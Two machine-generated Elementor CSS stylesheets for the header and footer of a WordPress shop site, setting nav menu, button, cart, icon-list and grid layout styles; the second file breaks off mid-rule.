					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#811A2A;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-underline .elementor-item:after,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-overline .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:before,
					 .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown{background-color:#F3F5F8;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a:focus,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F9FAFD;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 div.elementor-menu-toggle svg{fill:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-menu-toggle{background-color:#02010100;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{background-color:#BC0925;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#BC0925;border-radius:100px 100px 100px 100px;padding:10px 20px 10px 20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus{background-color:#02010100;color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-321ec332.elementor-element{--order:-99999 /* order start hack */;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:hover svg, .elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button:focus svg{fill:#BC0925;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-6655 .elementor-element.elementor-element-530cdb8.elementor-element{--align-self:center;}.elementor-6655 .elementor-element.elementor-element-530cdb8{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#02010100;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-6655 .elementor-element.elementor-element-530cdb8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6655 .elementor-element.elementor-element-b64009b{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:27px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown .elementor-item, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{font-size:14px;padding:14px 35px 14px 35px;}}@media(max-width:767px){.elementor-6655 .elementor-element.elementor-element-530c8d95{--min-height:65px;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:20%;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{height:20px;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:80%;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7{--nav-menu-icon-size:20px;}.elementor-6655 .elementor-element.elementor-element-321ec332 .elementor-button{padding:8px 15px 8px 15px;}}@media(min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:19%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--width:15%;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-7989.css?ver=1769564077
body_size: 2485
content:
.elementor-7989 .elementor-element.elementor-element-309bc38b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-49c20fd6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#BC0925;--border-color:#BC0925;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1118ba82{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-7989 .elementor-element.elementor-element-48a083b4{text-align:center;}.elementor-7989 .elementor-element.elementor-element-48a083b4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--display:grid;--e-con-grid-template-columns:repeat(8, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--margin-top:-15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22699c89{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-6694d1ae img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-77186717{--display:flex;}.elementor-7989 .elementor-element.elementor-element-7c005522{--display:flex;}.elementor-7989 .elementor-element.elementor-element-19967ae5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--display:flex;}.elementor-7989 .elementor-element.elementor-element-1067eac9{--display:flex;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--display:flex;}.elementor-7989 .elementor-element.elementor-element-217e46a5 img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-1596a27a{--display:flex;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{margin:0px 0px 5px 0px;padding:20px 0px 20px 0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da{text-align:center;}.elementor-7989 .elementor-element.elementor-element-aa2a4da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--display:grid;--e-con-grid-template-columns:repeat(12, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-7989 .elementor-element.elementor-element-6a0e0941{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1fa77afa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-215458fd img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-16bb3e7a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-745784e6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-11dd0e4a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3195972{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-799cb4b4{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-20a2bb8a{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-84568dc img{width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7989 .elementor-element.elementor-element-7b733809{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-3c4f8cfa{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-15b3cce7{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-22b08424{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-106ea4e{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-dff87cc{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-13d7db6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5f19fb51{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-d6fe2bd{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-576d0970{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5be20499{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-e1bebd5{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1bbf187{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-add4d97{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-12c7896{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-c8814b2{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-4065f7f5{--spacer-size:0px;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-7ca672fc:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-7ca672fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7{text-align:start;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 img{width:100%;max-width:220px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d{font-family:"Roboto", Sans-serif;font-weight:300;text-transform:uppercase;line-height:16px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-widget-container{text-align:left;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon i{color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon svg{fill:#BC0925;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover i{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-6c83cbb .elementor-social-icon:hover svg{fill:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-705afb35{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-391d21ae{--spacer-size:26px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C8D5DC;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--display:flex;--min-height:45px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-139bf74a:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-139bf74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-3d0ead9{text-align:center;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7989 